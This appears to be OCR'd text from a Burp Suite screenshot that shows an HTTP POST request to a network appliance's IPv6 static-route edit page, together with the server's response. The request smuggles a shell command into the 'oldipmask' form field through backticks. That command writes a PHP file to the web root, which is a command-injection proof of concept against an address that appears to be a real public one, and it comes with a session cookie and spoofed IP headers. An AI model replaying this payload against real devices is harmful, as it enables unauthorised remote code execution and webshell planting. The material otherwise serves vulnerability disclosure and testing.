 Go Cancel < > Target: https://223.99.9.251:1443
Request
Raw Params Headers Hex
POST
/view/networkConfig/RouteConfig/StaticRoute/static_route_edit_ipv6.php?act
ion=modify HTTP/1.1
Host: 223.99.9.251:1443
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:124.0)
Gecko/20100101 Firefox/124.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Origin: http://113.24.216.50:280
Sec-GPC: 1
Connection: close
Referer: http://113.24.216.50:280/view/fireWall/PreDOSattack/list.php
Cookie: PHPSESSID=ebd507c9bc5a4293c3e5e596f37157bf
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 0000:0000:0000::0000
X-Originating-IP: 0000:0000:0000::0000
X-Remote-IP: 0000:0000:0000::0000
X-Remote-Addr: 0000:0000:0000::0000
Content-Type: application/x-www-form-urlencoded
Content-Length: 91
text_ip_addr=0000:0000:0000::0000&oldipmask=`echo+"<?php+phpinfo();?>"+>1.
php`&oldgateway=1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
X-Powered-By: PHP/7.1.7
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-type: text/html; charset=UTF-8
Content-Length: 95
Connection: close
Date: Thu, 16 May 2024 07:56:21 GMT
Server: lighttpd/1.4.45
<script
language="javascript">alert("失败");location.href="static_route.php?ip6=1";</script
>;